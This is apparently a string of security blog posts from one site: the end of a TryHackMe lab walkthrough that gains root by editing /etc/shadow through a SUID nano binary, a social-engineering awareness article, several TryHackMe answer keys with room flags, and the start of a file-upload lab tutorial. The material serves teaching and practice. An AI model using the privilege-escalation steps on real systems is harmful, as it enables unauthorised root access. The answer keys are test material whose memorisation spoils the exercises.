
Now we need to perform privilege escalation to become root user. So for that we have to try many methods out of which SUID bit method looks promising. We can use the following command for that:

find / -type f -perm -u=s 2>/dev/null

25. Got user and priv ecs
The output is very vast but we got 2 binaries which will help us to get root access i.e. find and nano. We have to perform with nano by changing the password of root user from shadow file. But in order to escalate privilege with this method, we need to create a password hash for which we can use mkpasswd command as follows:

mkpasswd -m sha-512 CyberiumX

Here, CyberiumX is the password that I want to set for root user.
26. mkpasswd
Now we can simply edit the /etc/shadow file with the help of nano binary and replace the original password of root with the password generated by mkpasswd tool.
27. Edit etc shadown file
Lastly, we just need to enter the ‘su‘ command, which will request the password for accessing the root user. By entering ‘CyberiumX‘ as the password, we successfully gained root access to the Expose machine. With this privileged access, we can effortlessly retrieve the root flag.
28. Got root access
In summary, this machine provided us with valuable insights into the usage of prominent tools such as nmap, sqlmap, Burp Suite, gobuster and mkpasswd. I trust that the concepts discussed in this blog have been cleared to you.
You can check out our other blogs on TryHackMe rooms here.

Happy Pentesting!!!
Team CyberiumX

What are Social Engineering Attacks?

Social engineering is a type of attack that utilizes psychological manipulation to deceive individuals into disclosing information they should not share like sharing info, downloading stuff, going to websites, sending money to bad guys, or making any other mistakes that could put their personal or business security at risk. As social engineering exploits human error or vulnerability rather than a technical or digital system vulnerability, it is sometimes referred to as ‘human hacking‘ because it uses psychological manipulation and takes advantage of people’s mistakes or weaknesses, not just technical or digital system weaknesses.

attack e1696089252734

Common Social Engineering Techniques

The use of social engineering has become an integral part of a variety of cyber threats, ranging from malicious phishing emails to malicious smishing or vishing attacks. In this blog post, we will provide an overview of some of the most commonly used social engineering techniques, as well as the emotional responses hackers use to deceive their targets. Here is a list of all the social engineering techniques you need to know:

Baiting

Baiting is a social engineering technique that involves making a false promise to arouse the victim’s curiosity and greed. They trick people into giving up their private info or infecting their systems with malicious software. This technique involves the use of a variety of “bait” items, including infected USB drives, fraudulent software downloads, and enticing links. The aim is to get the victim to fall for the bait, usually out of curiosity, greed, or a desire for something valuable. Here are some common baiting techniques, each executed in various ways:

USB Drops: USB drops are when someone leaves a USB drive in a public place or near an office. It’s usually labeled with something like “confidential salary information” or “executive bonuses”. When someone takes the USB and plugs it in, the malware is released and the system is hacked.

Fake Software Downloads: Fake software downloads are when an attacker creates malicious software that looks like a legitimate app or media file and then sends it out through a P2P network or a phishing email. The victim is tricked into downloading and installing the software, and the system is compromised.

Phishing Links: Phishing links are when a victim is baited into clicking on a link in an email or on a website. The link promises rewards, premium content, or an urgent alert. By clicking on the link, the victim allows the attacker to install malware, steal credentials, or do other malicious activities.

Phishing


Phishing is one of the most common types of social engineering attacks. It’s an email and text message campaign designed to instill fear, urgency, curiosity, or alarm in victims. The goal is to get them to reveal sensitive information, click on links to bad websites, or open attachments with malware.

For example, an email sent to a user of an online service warns them of an urgent policy violation that requires immediate action, such as a password change. The email includes a link to a fake website that looks almost identical to the real one. The email prompts users to enter their credentials and a new password. Once the user submits the form, the information is sent back to the phishing campaign.

Because identical, or almost identical messages are sent to every user in a phishing campaign, it’s much simpler to detect and block them for mail servers that have access to the threat-sharing platforms.

Phishing

Spear phishing

This is a type of phishing scam where the attacker targets specific people or businesses. They tailor their messages to their victims based on their physical appearance, job title, and contacts. It takes a lot more effort on the part of the attacker and can take weeks or even months to do. It’s harder to catch and has a better chance of success if done right.

In a spear phishing scam, an attacker pretends to be an IT consultant and sends out an email to a group of people. It’s written and signed the same way the consultant usually does, so it looks like it’s legit. The email tells people to change their passwords and gives them a link that takes them to the wrong page where they can get their credentials.

Spear Phishing

Whaling

The whaling attack is a highly sophisticated and targeted cyberattack that targets high-level executives or individuals in an organization. The attacker preys on the trust and authority of the target, often through the use of publicly available information and social media, to create convincing and tailored phishing emails that appear to be from a reliable source.

The goal of the attack is to trick the target into taking action that could have serious repercussions, such as depositing funds into the attacker’s account, sharing confidential company data, or accepting links or attachments that appear to be legitimate. To protect against this type of attack, organizations often employ stringent security measures, user training, and email filtering to identify and prevent whaling attacks.

Piggybacking/Tailgating

Piggybacking and tailgating both describe a type of intrusion where an individual who is authorized deliberately or unintentionally grants an unauthorized person entry into a restricted area. This form of social engineering can occur within various settings, whether it’s in your workplace, where you allow someone to follow you into the building, or in your apartment complex as you exit for the day.

These individuals employing deceptive tactics might disguise themselves as delivery personnel, claim to have forgotten their identification, or feign new membership. Once inside, they can engage in activities such as surveillance of people, unauthorized access to workstations, scrutiny of mailbox labels, and more.

Tailgating also encompasses situations where unauthorized users, such as a coworker or a child, gain access to your company’s devices. This can potentially jeopardize the security of your device and facilitate the dissemination of malicious code throughout your organization.

Shoulder surfing

Shoulder surfing is a technique by which an attacker obtains access to confidential data, including passwords, PIN numbers, and other sensitive information, by directly observing the victim. This method does not necessitate the use of advanced technology or hacking capabilities but rather relies on the attacker’s keen observational skills. Shoulder surfing can occur in various ways, and here are some common methods:

ATM PINs: Shoulder surfing can take place at ATM machines, where criminals stand in line or strategically position themselves nearby to watch people enter their ATM PINs.

Public Wi-Fi Networks: Shoulder surfing can also occur at public Wi-Fi networks, in coffee shops, at airports, and in other public places. Attackers may be watching people enter their login credentials or other personal information as they connect to public Wi-Fi or log into an online account.

Office Places: Open-plan offices can also be a target for shoulder surfing. Employees or visitors in an open-plan office may inadvertently look at a computer screen or a written document, allowing an attacker to gain access to passwords, financial information, or confidential information.

Dumpster diving

A dumpster diving attack is a cyber intrusion where a perpetrator searches through the contents of a victim’s trash in order to gain access to personal data.

Dumpster diving involves searching through trash for valuable information about a victim/company that can be later used for the purpose of hacking. This type of attack typically targets large companies or businesses to conduct phishing (most of the time) by sending phishing emails to the victim that appear to be legitimate. The information gained by compromising the victim’s identity is then used for identity fraud.

Data security 22 scaled

Scareware

A scareware attack is a malicious attempt to deceive users into believing that their computer is infected by viruses or facing a serious security threat. Scareware is typically displayed in the form of a pop-up message, a false system alert, or a false security scan that masquerades as a legitimate antivirus or security software.

The purpose of a scareware attack is to scare users into taking immediate action, like buying a fake security program or calling a fake tech support number. In reality, there’s no real threat at all, and the only real purpose of the scareware is to blackmail victims or gain access to their systems without permission.

The use of scareware attacks relies on social engineering, psychological manipulation, and other tactics to exploit users’ fears. Therefore, it’s essential for people to stay informed, conduct safe online activities, and use reliable security software.

Pretexting

A pretexting attack is a malicious social engineering attack in which an attacker creates a fake scenario or a fake excuse to trick a victim into revealing confidential information or doing things they wouldn’t normally do. In pretexting attacks, the attacker pretends to be someone they know or trust, like a colleague, customer, or service provider.

In this malicious activity, the attacker uses a variety of techniques to gain the victim’s confidence and access to sensitive information, such as PINs, passwords, or financial data. For example, the attacker may create a false emergency, pose as a trusted official, or engage in a long and persuasive conversation to build trust.

Pretext attacks can take place in a variety of settings, such as phone conversations, emails, or face-to-face meetings. They take advantage of human nature, social conventions, and the human instinct to be helpful. Therefore, it is important for people and organizations to be cautious, confirm the identity of the requestor, and adhere to established security measures to protect sensitive information and prevent false flag threats.
 

Ways to Prevent Social Engineering Attacks

In today’s digitally connected world, safeguarding your personal information and digital assets is of paramount importance. Social engineering attacks have emerged as one of the most insidious threats, where cybercriminals use manipulation and psychological tricks to deceive individuals and gain access to sensitive data. To protect yourself and your organization from such threats, follow these proactive steps:

1. Raise Awareness and Educate: Understanding the tactics used in social engineering is the first line of defense. Stay informed about common techniques like phishing, pretexting, and baiting.

2. Verify Identity: Always validate the identity of anyone requesting sensitive information. Don’t hesitate to confirm their legitimacy through independent channels.

3. Prioritize Strong Authentication: Implement two-factor authentication (2FA) wherever possible. Utilize robust, unique passwords for each account to minimize risks.

4. Exercise Caution with Unsolicited Communication: Whether it’s an unexpected phone call, email, or message, be cautious. Independently verify the source before taking any action or sharing information.

5. Beware of Urgency and Pressure: Social engineers often create a sense of urgency or pressure to manipulate decisions. Stay calm and skeptical in such situations, taking time to verify requests.

6. Verify URLs and Websites: Always check for secure website connections and be wary of suspicious domain names or misspellings.

7. Safeguard Personal Information: Limit the personal information you share online, particularly on public profiles and social media platforms.

8. Keep Software Updated: Regularly update your operating system, software, and antivirus programs to ensure you have the latest security patches.

9. Physical Security Matters: Maintain physical security by locking your computer and securing your workspace when unattended.

10. Implement Encryption: Encrypt sensitive communications and data, especially in emails and messages. Use reputable end-to-end encryption tools for added security.

11. Employee Training: Foster a culture of cybersecurity awareness within your organization. Train employees to recognize and respond to social engineering attempts.

12. Report Suspicious Activity: If you suspect a social engineering attempt, promptly report it to the relevant authorities or your organization’s IT/security team.

13. Secure Mobile Devices: Apply security features to your mobile devices and exercise caution when downloading apps or granting permissions.

14. Regularly Backup Data: Ensure that important data is routinely backed up to a secure location, enabling you to recover it in case of an attack.

15. Utilize Reliable Antivirus Software: Install and regularly update reputable antivirus software to detect and prevent malware associated with social engineering attacks.

16. Trust Your Intuition: If something doesn’t feel right, trust your instincts. It’s better to be overly cautious than to fall victim to an attack.
 

Conclusion

In conclusion, the threat posed by social engineering attacks in our digitally interconnected world is a reality we cannot afford to ignore. These deceptive tactics employed by cybercriminals can lead to severe financial, reputational, and personal losses. However, armed with knowledge, vigilance, and a commitment to best practices, individuals and organizations can effectively thwart these malicious efforts.

Countermeasures such as education and awareness, strong authentication, cautious handling of unsolicited communication, and regular software updates serve as a robust defense against social engineering attacks. By fostering a cybersecurity-conscious culture and embracing proactive security measures, we can collectively minimize the success rate of these deceptive schemes.

In the ever-evolving landscape of cybersecurity, staying one step ahead of social engineers is not just a choice; it’s an imperative. By adhering to the principles outlined above, we fortify our defenses, protect our digital identities, and contribute to a safer online environment for all.

You can check out our other blogs here.

Stay Secure !!!
Team CyberiumX
TryHackMe | Answers- Cyber Crisis Management

Hello folks,
In this write up, we will provide the answers of the Cyber Crisis Management room which is a part of the Security Engineer learning path under the Managing Incidents section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

In this room, we will learn about crisis management and how the Crisis Management Team (CMT) can take charge to help steer the organization safely out of a cyber crisis.

I am ready to learn about cyber crisis management!
No answer required
 

Task 2- What is a Cyber Crisis

In this task, you will learn about Cyber Crisis, Crisis Management Team (CMT) and levels of CMT.

Q 2.1- What would the severity rating of an incident be where multiple users are affected and the impact is medium?
A 2.1- Moderate

Q 2.2- What would the severity rating of an incident be where multiple users are affected and the impact is low?
A 2.2- Low

Q 2.3- What would the severity rating of an incident be where an entire business unit is affected and the impact is high?
A 2.3- Critical
 

Task 3- The Roles and Responsibilities in a CMT

In this task, you will learn about the working of CMT, their roles and responsibilities.

Q 3.1- Who is responsible for note-taking in the CMT?
A 3.1- Scribe

Q 3.2- Who is responsible for leading the CMT session?
A 3.2- Chair

Q 3.3- Who is responsible for ensuring that the actions taken by the CMT do not break the law?
A 3.3- Legal

Q 3.4- Who is responsible for making sure that the stakeholders are informed during the CMT?
A 3.4- Communication

Q 3.5- Who is responsible for providing more technical information to the CMT to ensure that they can take the appropriate actions?
A 3.5- Subject Matter Experts
 

Task 4- The Golden Hour

In this task, you will learn how to handle the first hour when CMT is invoked.

Q 4.1- What is the first step that has to be performed during the CMT golden hour?
A 4.1- Assembly

Q 4.2- In the event of a cyber crisis, who provides the update to the CMT?
A 4.2- CSIRT
 

Task 5- The CMT Process

In this task, you will learn about the six step process of CMT which involves The Golden Hour, Information Update, Triage, Action Discussion, Action Approval and Documentation & Crisis Closure.

Q 5.1- What is the term used to describe the process by which the CMT determines the severity of the crisis?
A 5.1- Triage

Q 5.2- Who is ultimately responsible for ensuring that the CMT takes action?
A 5.2- CMT Chair

Q 5.3- Who will ultimately be held accountable for the crisis?
A 5.3-CEO
 

Task 6- The Importance of SMEs

In this task, you will learn about the importance of Subject Matter Experts (SME) and their actions in resolving the crisis.

Q 6.1- Who is responsible for providing the CMT with technical and in-depth information to allow them to make an informed decision during the crisis?
A 6.1- Subject Matter Experts
 

Task 7- The Actions Available to the CMT

In this task, you will learn about the actions that will help the CMT.

Q 7.1 What is the value of the flag you receive after successfully dealing with the cyber crisis?
A 7.2- THM{The.Crisis.has.been.managed!}

We will be providing the answers for the Security Engineer Learning Path. If you need an explanation to these answers, please comment below and we will provide the explanation as per request.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe | Answers For Becoming A First Responder

Hello folks,
In this write up, we will provide the answers of Becoming a First Responder room which is a part of the Security Engineer learning path under Managing Incidents section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

This task will introduce the Prerequisites and Learning Objectives of this room.

I am ready to learn about becoming a first responder!
No answer required
 

Task 2- Preservation of Evidence

This task will introduce you to Volatility of Evidence, its order and Chain of Custody.

Q 2.1- What priority order for preservation (number only) is given for the Disk?
A 2.1- 4

Q 2.2- What priority order for preservation (number only) is given for Archival Media?
A 2.2- 7

Q 2.3- What priority order for preservation (number only) is given for the Register and Cache?
A 2.3- 1

Q 2.4- What is the term used to describe ensuring that evidence can be used in legal proceedings?
A 2.4- Chain of Custody
 

Task 3- Alerting the Relevant Stakeholders

This task will introduce you to Incident playbooks, call trees and the responsibility of the First Responder.

Q 3.1- What is the term that describes a defined process that the blue team follows during an incident?
A 3.1- Playbook

Q 3.2- What is the term that describes the structure used to inform all the relevant parties about the incident?
A 3.2- Call Tree
 

Task 4- Isolation of the Incident

This task will introduce you to the importance of Containment, its methods and the responsibility of the First Responder.

Q 4.1- What containment method can be performed remotely using the EDR?
A 4.1- Virtual Isolation

Q 4.2- What containment method requires the blue team to collect the infected host?
A 4.2- Physical Isolation

Q 4.3- What containment method aims to ensure that the infected host cannot communicate with other hosts?
A 4.3- Network Segmentation
 

Task 5- Business Continuity Plan

This task will introduce you to DRP (Disaster Recovery Plan), BCP (Business Continuity Plan) and its Metrics.

Q 5.1- What does BCP stand for?
A 5.1- Business Continuity Plan

Q 5.2- What does DRP stand for?
A 5.2- Disaster Recovery Plan

Q 5.3- What BCP metric is used to describe the amount of time required to recover the hardware of our system?
A 5.3- Recovery Time Objective

Q 5.4- What BCP metric is used to describe the average amount of time required to recover our system?
A 5.4- Mean Time to Repair
 

Task 6- Documentation of Actions

This task will introduce you to the importance of Documentation and its templates.

Q 6.1- What time format should be used in our incident notes to ensure that all times match?
A 6.1- UTC
 

Task 7- Handing Over

This task will help you to practise what you have learned so far. You can launch the static site and practise your understanding.

Q 7.1 What is the value of the flag you receive after responding to the incident?
A 7.2- THM{I.am.ready.to.become.a.first.responder}

We will be providing the answers for the Security Engineer Learning Path. If you need the explanation to these answers, please comment below and we will provide the explanation as per request.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX
TryHackMe | Answers- Logging for Accountability

Hello folks,
In this write up, we will provide the answers of Logging for Accountability room which is a part of Security Engineer learning path under Managing Incidents section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

This task will provide you Learning Objectives and Prerequisites for completing this room.

Read the above before continuing to the next task.
No answer required
 

Task 2- Importance of Logging and Data Aggregation

In this task, we will understand about Security Information and Event Management system (SIEM) and its benefits.

Q 2.1- A user being held accountable for their actions, as proven by logs, is known as what?
A 2.1- Non-Repudiation
 

Task 3- Log Ingestion and Storage

In this task, we will learn about the components of SIEM such as Search Head, Indexer and Forwarder.

Q 3.1- What component of an SIEM is responsible for searching data?
A 3.1- Search head

Q 3.2- How many years must all audit data be stored to be PCI DSS compliant?
A 3.2- 1
 

Task 4- Types of Logs and Data Sources

In this task, we will understand about the types of log sources such as Manual, automated and other types of log sources.

Q 4.1- A change log is an example of what log source?
A 4.1- Manual

Q 4.2- An application log is an example of what log source?
A 4.2- Automated
 

Task 5- Using Logs Effectively

In this task, we will learn about how to perform logging effectively.

Q 5.1- What is the process of using multiple log types and sources as part of incident response formally known as?
A 5.1- Correlation
 

Task 6- Improving Incident Response with Accountability

In this task, we will perform the log analysis using Splunk.

Q 6.1- How many total events are indexed by Splunk?
1
A 6.1- 12,256

Q 6.2- How many events were indexed from April 15th to 16th 2022?
2
A 6.2- 12,250

Q 6.3- How many unique users appear in the data set?
3
A 6.3- 4

Q 6.4- How many events are associated with the user James”?
4
A 6.4- 5

Q 6.5- What utility was used in the oldest event associated with “James”?
5
A 6.5- WMIC

Q 6.6- What event ID followed process creation events associated with “James”?
6 1
A 6.6- 3

We will be providing the answers for Security Engineer Learning Path. If you need the explanation to these answers, please comment below and we will provide the explanation as per request.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe | Answers For The Intro To IR And IM

Hello folks,
In this write up, we will provide the answers of Intro to IR and IM room which is a part of Security Engineer learning path under Managing Incidents. This is accessible to TryHackMe subscribers only. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

This task will let you know the learning objectives and prerequisites of this room.

I am ready to learn about Incident Response and Incident Management!
No answer required
 

Task 2- What is Incident Response and Management

In this task, you will learn about Cyber Incident, Incident response, Incident Management and different Levels of Incidents Response and Management.

Q 2.1- At what level (number only) of an incident would the SOC be placed at high alert and to deal with an incident?
A 2.1- 3

Q 2.2- At what level (number only) of an incident would it be classified as a cyber crisis?
A 2.2- 4

Q 2.3 Which component (IR or IM) is responsible for trying to answer the question: How do we respond to what happened?
A 2.3- IM

Q 2.4 Which component (IR or IM) is responsible for trying to answer the question: What happened?
A 2.4- IR
 

Task 3- The Different Roles During an Incident

In this task, you will learn about different roles during an Incident Response and Incident Management such as SOC Analyst, SOC Lead, Forensic Analyst, Threat Hunter, Security Engineer, etc.

Q 3.1- What is the value of the flag you receive after matching the roles and responsibilities?
A 3.1- THM{Roles.and.Responsibilities.of.IR.and>IM}
 

Task 4- The Process of Incident Management

In this task, you will understand the four step process of Incident Management which is Preparation, Detection and Analysis, Containment, Eradication, and Recovery and Post-Incident Activity.

Q 4.1- What is the value of the flag you receive after correctly matching the steps of the incident management process?
A 4.1- THM{Preparation.is.Key.for.Incident.Management}
 

Task 5- Common Pitfalls During an Incident

In this task, you will learn about some common pitfalls during Incident Response and Management such as Insufficient Hardening, Insufficient Logging, Insufficient- and Over-Alerting, Insufficient Backups and Insufficient Determination of Incident Scope

Q 5.1- What is the value of the flag you receive when you overcome the common pitfalls of a cyber incident?
A 5.1- THM{Avoiding.the.Common.IM.Mistakes}

Please comment below if you want to get the detailed write up of this room.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe | Answers For The Governance & Regulation

Hello folks,

In this write up, we will provide the answers of the Governance & Regulation room which is a part of the Security Engineer learning path under Threats and Risks. This is accessible to TryHackMe subscribers only. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.

You can access the room by clicking here.
 

Task 1 Introduction

This task will let you know the learning objectives and prerequisites of this room.

I am ready to start the room.
No answer required
 

Task 2 Why is it important?

In this task, you will learn about some important terminologies like Governance, Compliance and Regulation and relevant Laws.

Q 2.1- The term used for legal and regulatory frameworks that govern the use and protection of information assets is called?
A 2.1- Regulation

Q 2.2- Health Insurance Portability and Accountability Act (HIPAA) targets which domain for data protection?
A 2.2- Healthcare
 

Task 3 Information Security Frameworks

In this task, you will understand Information Security Frameworks which includes Policies, Standards, Guidelines, Procedures and Baselines and also, how to develop Governance documents.

Q 3.1- The step that involves periodic evaluation of policies and making changes as per stakeholder’s input is called?
A 3.1- Review and update

Q 3.2- A set of specific steps for undertaking a particular task or process is called?
A 3.2- Procedure
 

Task 4 Governance Risk and Compliance (GRC)

In this task, you will understand the Governance and Risk Compliance (GRC) framework and its components. Also, you will learn about the guidelines for developing GRC programs.

Q 4.1- What is the component in the GRC framework involved in identifying, assessing, and prioritising risks to the organisation?
A- 4.1- Risk Management

Q 4.2- Is it important to monitor and measure the performance of a developed policy? (yea/nay)
A 4.2- Yea
 

Task 5 Privacy and Data Protection

In this task, you will understand the concept of Privacy and Data protection using General Data Protection Regulation (GDPR)and Payment Card Industry Data Security Standard (PCI DSS).

Q 5.1- What is the maximum fine for Tier 1 users as per GDPR (in terms of percentage)?
A 5.1- 4

Q 5.2- In terms of PCI DSS, what does CHD stand for?
A 5.2- Cardholder Data
 

Task 6 NIST Special Publications

In this task, you will get an understanding of NIST Special Publications such as NIST 800-53 and NIST 800-63B.

Q 6.1- Per NIST 800-53, in which control category does the media protection lie?
A 6.1- Physical

Q 6.2- Per NIST 800-53, in which control category does the incident response lie?
A 6.2- Administrative

Q 6.3- Which phase (name) of NIST 800-53 compliance best practices results in correlating identified assets and permissions?
A 6.3- Map
 

Task 7 Information Security Management and Compliance

In this task, you will get an understanding of Information Security Management and Compliance such as ISO/IEC 27001 and Service Organisation Control 2 (SOC 2)

Q 7.1- Which ISO/IEC 27001 component involves selecting and implementing controls to reduce the identified risks to an acceptable level?
A 7.1- Risk treatment

Q 7.2- In SOC 2 generic controls, which control shows that the system remains available?
A 7.2- Availability
 

Task 8 Conclusion

Q 8.1- What is the flag after completing the exercise?
A 8.2- THM{SECURE_1001}

Please do comment below if you want to get the detailed write up of this room.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX
TryHackMe | Answers For The Threat Modelling

Hello folks,
In this write up, we will provide the answers of Threat Modelling room which is a part of Security Engineer learning path under Threats and Risks section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

This task will let you know the learning objectives and prerequisites of this room.

Let’s start modelling threats!
No answer required
 

Task 2- Threat Modelling Overview

This task will explain the difference between threat, risk and vulnerability, process of threat modelling and will help us understand the role and purpose of different teams in an organization.

Q 2.1- What is a weakness or flaw in a system, application, or process that can be exploited by a threat?
A 2.1- Vulnerability

Q 2.2- Based on the provided high-level methodology, what is the process of developing diagrams to visualise the organisation’s architecture and dependencies?
A 2.2- Asset Identification

Q 2.3- What diagram describes and analyses potential threats against a system or application?
A 2.3- Attack Tree
 

Task 3- Modelling with MITRE ATT&CK

This task will help you understand the concepts of MITRE ATT&CK (Adversarial Tactics, Techniques, and Common Knowledge) framework and how can we apply and utilise this framework in Threat Modelling Process.

Q 3.1- What is the technique ID of “Exploit Public-Facing Application”?
A 3.1- T1190

Q 3.2- Under what tactic does this technique belong?
A 3.2- Initial Access
 

Task 4- Mapping with ATT&CK Navigator

In this task you will learn about the famous open-source tool called ATT&CK Navigator which helps the security teams to determine matrices based on threat scenario.

Q 4.1- How many MITRE ATT&CK techniques are attributed to APT33?

Threat Modelling

A 4.1- 31

Q 4.2- Upon applying the IaaS platform filter, how many techniques are under the Discovery tactic?

Threat Modelling

A 4.2- 13
 

Task 5- DREAD Framework

In this task you will understand what is DREAD (Damage, Reproducibility, Exploitability, Affected Users and Discoverability) framework and its guidelines for qualitative Risk Analysis.

Q 5.1- What DREAD component assesses the potential harm from successfully exploiting a vulnerability?
A 5.1- Damage

Q 5.2- What DREAD component evaluates how others can easily find and identify the vulnerability?
A 5.2- Discoverability

Q 5.3- Which DREAD component considers the number of impacted users when a vulnerability is exploited?
A 5.3- Affected Users
 

Task 6 STRIDE Framework

In this task you will learn about STRIDE (Spoofing, Tampering, Repudiation, Information Disclosure, Denial of Service and Elevation of Privilege) framework and its application over Threat Modelling.

Q 6.1- What foundational information security concept does the STRIDE framework build upon?
A 6.1- CIA Triad

Q 6.2- What policy does Information Disclosure violate?
A 6.2- Confidentiality

Q 6.3- Which STRIDE component involves unauthorised modification or manipulation of data?
A 6.3- Tampering

Q 6.4- Which STRIDE component refers to the disruption of the system’s availability?
A 6.4- Denial of Service

Q 6.5- Provide the flag for the simulated threat modelling exercise.

Threat Modelling STRIDE

A 6.5- THM{m0d3ll1ng_w1th_STR1D3}
 

Task 7- PASTA Framework

In this task you will understand about another important framework called PASTA (Process for Attack Simulation and Threat Analysis) framework. You will learn about the guidelines, benefits and applications of PASTA Framework.

Q 7.1- In which step of the framework do you break down the system into its components?
A 7.1- Decompose the Application

Q 7.2- During which step of the PASTA framework do you simulate potential attack scenarios?
A 7.2- Analyse the Attacks

Q 7.3- In which step of the PASTA framework do you create an inventory of assets?
A 7.3- Define the Technical Scope

Q 7.4- Provide the flag for the simulated threat modelling exercise.
A 7.4- THM{c00k1ng_thr34ts_w_P4ST4}

We will be providing the answers for Security Engineer Learning Path. If you need the explanation to these answers, please comment below and we will provide the explanation as per request.

You can check out our other blogs here.
Happy Pentesting!!!
Team CyberiumX
PortSwigger- File Upload Vulnerabilities

Hello folks,

This blog focuses on how we can identify and exploit File Upload vulnerabilities on websites. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab. I am assuming that you guys have basic knowledge of file types.

You can check out the PortSwigger’s labs for File Upload vulnerability here.

Before proceeding with the labs, I will be explaining about the concept of File upload Vulnerabilities.

First of all there are some conditions that the web application must follow before exploiting this vulnerability:

  1. There must be an upload functionality on the website for which we might have to register on the website.
  2. We should know the server side language in which we will generate a malicious file.
  3. The files which we are uploading must be accessible from the website.

In order to achieve these conditions, we need to perform proper reconnaissance on the web application.

For condition number 1 and 3, we can use Directory Brute Forcing technique using tools like Gobuster, Dirb, Dirbuster, etc. and for condition number 2, we need to use a technology profiler like Wappalyzer.

